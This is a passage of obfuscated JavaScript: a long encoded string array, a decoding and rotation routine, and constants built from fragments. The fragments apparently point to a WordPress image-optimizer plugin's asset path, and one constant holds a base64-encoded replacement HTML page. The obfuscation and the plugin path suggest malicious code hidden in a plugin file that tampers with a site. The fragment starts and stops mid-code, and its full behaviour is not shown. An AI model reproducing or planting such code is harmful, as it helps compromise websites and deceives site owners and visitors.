','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_